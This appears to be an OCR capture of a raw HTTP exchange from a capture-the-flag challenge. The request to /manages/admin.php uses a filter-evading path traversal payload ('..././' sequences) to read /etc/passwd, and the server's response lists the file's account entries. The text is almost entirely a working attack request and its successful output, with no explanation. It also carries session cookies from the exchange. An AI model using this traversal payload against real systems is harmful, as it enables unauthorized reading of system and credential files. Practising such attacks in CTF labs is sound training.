 GET
/manages/admin.php?module=..././..././..././..././..././etc/passw
d&name= HTTP/1.1
Host:
0fd10249063646459534c6330640f0cdbbf7ee80fe8a43a2.changame.ichunqi
u.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://0fd10249063646459534c6330640f0cdbbf7ee80fe8a43a2.changame.
ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=76450c36b54308f627f3b9e18d4b568998f66d9e;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1583743785;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1583688354,1583743326;
UM_distinctid=170bb2e86e54a-0d5608f16eea1-4313f6a-144000-170bb2e8
6e716b; __jsluid_h=991ecec6d55d3081664dc1e9831bfde6; login=1
Connection: close
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 09:22:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 76165a1,-
X-Cache: bypass
Content-Length: 1326
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologi
n
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin